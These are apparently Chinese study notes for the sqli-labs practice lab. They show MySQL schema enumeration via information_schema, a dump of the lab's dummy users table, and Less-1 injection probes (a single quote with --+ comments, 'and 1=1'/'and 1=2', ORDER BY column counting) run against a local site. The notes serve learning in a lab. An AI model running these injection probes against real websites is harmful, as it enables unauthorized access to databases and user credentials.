标签:users labs sqli mysql schema id select name
sqli-labs
less1-10:https://www.bilibili.com/video/BV1e441127Rd
已经安装完了,P1-P2就没看。
P3-mysql基本用法
phpStudy打开mysql命令行:

mysql默认密码:root
登录后的欢迎界面:
Enter password: ****
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 47
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
查库:(第一行是用到的语句,第三行开始是执行语句后命令行输出结果。下文相同。)
select schema_name from information_schema.schemata;
mysql> select schema_name from information_schema.schemata;
+--------------------+
| schema_name |
+--------------------+
| information_schema |
| challenges |
| dvwa |
| mysql |
| performance_schema |
| security |
| test |
+--------------------+
7 rows in set (0.00 sec)
查表:
select table_name from information_schema.tables where table_schema='security';
mysql> select table_name from information_schema.tables where table_schema='secu
rity';
+------------+
| table_name |
+------------+
| emails |
| referers |
| uagents |
| users |
+------------+
4 rows in set (0.00 sec)
查列:
select column_name from information_schema.columns where table_name='users';
mysql> select column_name from information_schema.columns where table_name='user
s';
+--------------+
| column_name |
+--------------+
| user_id |
| first_name |
| last_name |
| user |
| password |
| avatar |
| last_login |
| failed_login |
| id |
| username |
| password |
+--------------+
11 rows in set (0.00 sec)
查字段:

select id,username,password from security.users;
mysql> select id,username,password from security.users;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+
13 rows in set (0.00 sec)

显示数据库中的所有库:
show databases;
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| challenges |
| dvwa |
| mysql |
| performance_schema |
| security |
| test |
+--------------------+
7 rows in set (0.00 sec)
进入数据库中的某个库(security),并查看这个库的所有表名:
use security;
show tables;
mysql> use security;
Database changed
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| referers |
| uagents |
| users |
+--------------------+
4 rows in set (0.00 sec)
查看某个表的所有字段:
mysql> select * from users;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+
13 rows in set (0.00 sec)
P4-less01补充基础知识
修改源码以打印实际执行的sql语句
打开sqli-labs-master->Less-1->index.php,在29行后加入两行echo语句,分别在网页页面打印后台执行的sql语句内容和一个换行。

在sql命令行中摸索出LIMIT语句参数的意思
这是原页面:localhost可换成127.0.0.1
根据提示在网页后缀加上 ?id=1,重新载入网页,发现页面会显示出后台实际执行的sql语句和相应的结果:

后台执行的sql语句: SELECT * FROM users WHERE id='1' LIMIT 0,1
我们来看看如何利用mysql命令行猜出LIMIT后面0,1两个参数的意思:
事实上你也可以直接搜索“mysql LIMIT”得到答案:
MySQL LIMIT子句 - MySQL教程 (yiibai.com)
这是users表的全部内容:

删除查询特定id部分 Where id='1',查询结果不变。
mysql> SELECT * FROM users WHERE id='1' LIMIT 0,1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> SELECT * FROM users LIMIT 0,1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
修改 LIMIT 后的第一个参数为0,1,2,观察结果可得到第一个参数表示查询内容从表中的第几项开始,0表示第一项。
mysql> SELECT * FROM users LIMIT 0,1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> SELECT * FROM users LIMIT 1,1;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 2 | Angelina | I-kill-you |
+----+----------+------------+
1 row in set (0.00 sec)
mysql> SELECT * FROM users LIMIT 2,1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 3 | Dummy | p@ssword |
+----+----------+----------+
1 row in set (0.00 sec)
修改 LIMIT 后的第二个参数为0,2,3,观察结果可得到第二个参数表示向后查询几项的内容,0为空。
mysql> SELECT * FROM users LIMIT 2,2;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
+----+----------+----------+
2 rows in set (0.00 sec)
mysql> SELECT * FROM users LIMIT 2,3;
+----+----------+-----------+
| id | username | password |
+----+----------+-----------+
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
+----+----------+-----------+
3 rows in set (0.00 sec)
mysql> SELECT * FROM users LIMIT 2,0;
Empty set (0.00 sec)
可以把 id=1 改成0,2,3,4等数字试试,会得到不同的账号和密码,这与 users 数据库中存储的 id, username, password 信息一致。(若页面不打印任何账号信息相关内容,表示此 id 无对应账号、密码。如下图所示:)

Less-1的名字提示我们用单引号,将网址末尾加一个单引号,改成 id=1'得到下图结果:


加入的单引号使得sql语句产生了语法错误,我们通过加注释 --+的方式消除这个语法错误。

此时执行的sql语句为:SELECT * FROM users WHERE id='1'-- ' LIMIT 0,1,中间的 -- (--空格)将后面的 ' LIMIT 0,1 注释掉了,实际相当于执行 SELECT * FROM users WHERE id='1',也就消除了语法错误。
sql语句中的注释符:
--+,--(--空格),#

在单引号后面加上and 1=1--+,由于前(SELECT * FROM users WHERE id='1')后(1=1-- ' LIMIT 0,1,相当于 1=1 )语句都正确,能够打印用户名和密码。

在单引号后面加上 and 1=2--+,前对后错,and 连接,总体效果为错,不打印用户名和密码信息。

将 and 改成 or,前对后错,总体效果为对,会打印用户名和密码。
P5-less01-上
退出mysql、重新登录mysql
加入单引号和注释符将后面的语句注释:
mysql> SELECT * FROM users WHERE id='1'--+and 1=2 ' LIMIT 0,1;;
'> ;
'>
'> ;;;
'> +
'> ;
'> Ctrl-C -- exit!
Bye
C:\phpStudy\PHPTutorial\MySQL\bin>
--+后面所有的语句均被注释掉,所以mysql命令行在一直读取用户输入,却无法执行整个的语句,因为语句结束标志;会被前面的--+注释掉,读取不到;,命令行认为你一直在输入阶段。此时只好按Ctrl+C退出mysql。
输入mysql -u root -p(注意此处的工作路径。)重新登录mysql,输入默认密码root:
C:\phpStudy\PHPTutorial\MySQL\bin>mysql -u root -p
Enter password: ****
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 76
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
其中-u参数后面接用户名,-p参数后面接密码,为了让他人不能通过查看命令行输入的历史命令的方式知道密码,故此处-p后面没有接密码,而是在下一行输入密码。
order by爆列数
order by语句:以表的第几列做排序。默认以第一列的数据进行排序。
 |
 |
|---|
by 后面的数字代表以第列数据进行排序。

数字超出范围会报错:
mysql> select * from users order by 4;
ERROR 1054 (42S22): Unknown column '4' in 'order clause'
mysql> select * from users order by 0;
ERROR 1054 (42S22): Unknown column '0' in 'order clause'
在原网页使用 二分法 确定总的列数为3。(输入order by 10\5\ 报错不存在,3存在,4不存在。)配图是5的时候不存在。
union联合查询
